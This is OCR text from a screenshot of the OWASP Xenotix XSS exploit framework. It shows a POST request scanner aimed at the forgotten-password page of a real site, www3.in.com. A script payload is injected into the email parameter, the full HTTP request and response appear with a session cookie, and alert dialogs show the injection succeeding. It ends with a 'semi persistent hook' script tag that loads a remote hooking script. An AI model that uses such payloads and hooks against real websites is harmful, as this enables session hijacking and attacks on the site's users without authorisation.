 OWASP Xenotix XSS Exploit Framework v4
View Source Scanner Information Gathering XSS Explotation Tools Settings XSS Buzz Help Payloads: 1520
POST Request Scanner
URL: http://www3.in.com/sso/forgotpwd.php
Parameters: forgot1_email=<script>alert("xenotix")</script>&ref=IN
Replace the the values of parameters with [X] for XSS testing.
Use Proxy
POST
Automode
Time Interval (sec) : 5
Payloads: 0 / 1520
Start Close
Parameter:
Go
Browser Engines
Trident WebKit Gecko
POST Request Header
POST /sso/forgotpwd.php HTTP/1.1
Referer:http://www3.in.com/sso/forgotpwd.php
Content-Type:application/x-www-form-urlencoded
User-Agent:Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR
3.5.30729)
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Keep-Alive:115
Host:www3.in.com
Content-Length:54
Expect:100-continue
POST Response Header
HTTP/1.1 200 OK
Connection:Keep-Alive
Proxy-Connection:Keep-Alive
Transfer-Encoding:chunked
Pragma:no-cache
Cache-Control:no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Type:text/html
Date:Thu, 22 Aug 2013 13:02:52 GMT
Expires:Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie:inid=5qkte9j4cn39vl1lc7iccofd97; path=/; domain=.in.com
Server:Apache
Forgot Password
don't ha
JavaScript Alert
xenotix
OK
Message from webpage
xenotix
OK
[JavaScript Application]
xenotix
OK
Configure Server
IP: 127.0.0.1 Port: 83 Start Close
Semi Persistent Hook
<script src="http://127.0.0.1:83/xook.js"></script>
Refresh